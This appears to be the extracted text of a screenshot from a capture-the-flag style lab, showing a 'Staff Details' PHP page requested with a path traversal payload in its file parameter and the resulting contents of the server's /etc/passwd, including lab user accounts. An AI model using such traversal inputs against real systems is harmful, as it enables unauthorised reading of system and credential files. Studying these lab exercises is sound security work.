 10.0.0.14/manage.php?file=../../../../../../../etc/passwd
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:
/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:
/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL
Server,,,:/nonexistent:/bin/false marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:
/bin/bash fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash
wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash
chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash
rachelg:x:1011:1011:Rachel Green:/home/rachelg:/bin/bash rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash
monicag:x:1013:1013:Monica Geller:/home/monicag:/bin/bash phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash
scoots:x:1015:1015:Scooter McScoots:/home/scoots:/bin/bash janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash
janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash